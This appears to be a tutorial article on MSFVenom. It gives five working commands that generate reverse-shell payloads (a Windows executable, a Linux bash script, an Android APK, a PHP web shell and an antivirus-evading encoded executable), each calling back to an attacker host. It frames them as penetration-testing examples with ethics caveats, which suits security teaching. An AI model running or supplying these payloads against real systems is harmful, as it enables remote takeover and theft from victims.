Introduction

Exploring MSFVenom Usage Examples” introduces a powerful aspect of the Metasploit framework: MSFVenom, a tool enabling security experts to create customizable exploits and payloads. This guide delves into how MSFVenom can generate malicious code (payloads) for different operating systems and architectures, illustrating its wide application in penetration testing and security research. By examining various MSFVenom usage examples, we provide insights into its functionality and versatility in the field of cybersecurity.
Key Features
- Versatility: Capable of generating payloads for various operating systems like Windows, Linux, and Android.
- Customization: Allows for the tailoring of payloads to bypass gateways and antivirus programs.
- Integration: Fully integrated with the Metasploit Framework, facilitating easy management and distribution of created payloads.
Using MSFVenom
MSFVenom offers security professionals a wide range of payloads for various needs. Here are five different examples of using MSFVenom:
- Creating a Simple Payload for Windows:
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.1 LPORT=4444 -f exe > reverse_tcp.exeThis command creates a reverse TCP meterpreter payload for Windows targets. The generated .exe file establishes a connection over the specified IP address and port.
- Creating a Bash Script Payload for Linux:
$ msfvenom -p cmd/unix/reverse_bash LHOST=192.168.0.1 LPORT=4444 -f raw > reverse_bash.shThis command produces a bash script payload for Linux systems, enabling the attacker to execute commands on the target system via a reverse connection.
- Creating an APK Payload for Android:
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.1 LPORT=4444 R > app.apkTargeting Android devices, this command generates an APK file. When the user installs this APK, the device establishes a reverse TCP connection with the attacker.
- Creating a PHP Web Shell:
$ msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.0.1 LPORT=4444 -f raw > shell.phpThis command creates a web shell that can be uploaded to a PHP-based website, granting remote code execution capabilities on the target web server.
- Creating an Encoded Payload (Antivirus Evasion):
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.1 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 3 > encoded_payload.exeIn this example, a payload is created using the shikata_ga_nai encoder, repeated three times to make the payload harder to detect by antivirus software.
Each example demonstrates how MSFVenom can be used in various scenarios. However, its usage should be within ethical boundaries and only for legal and permitted testing.
Security and Ethics
The use of powerful tools like MSFVenom requires high ethical standards. These tools should only be used within legal permissions and for ethical penetration testing purposes. Malicious uses can lead to legal liabilities and unethical behavior.
Conclusion
MSFVenom is a significant tool in the field of cybersecurity. An indispensable resource for security experts, it can enhance network security and effectively detect vulnerabilities when used correctly. However, its powerful features necessitate responsible use and a continuous ethical approach.
This article provides an overview of MSFVenom’s basic features and usage. For more in-depth information and technical details, referring to the official documentation of the Metasploit Framework would be beneficial.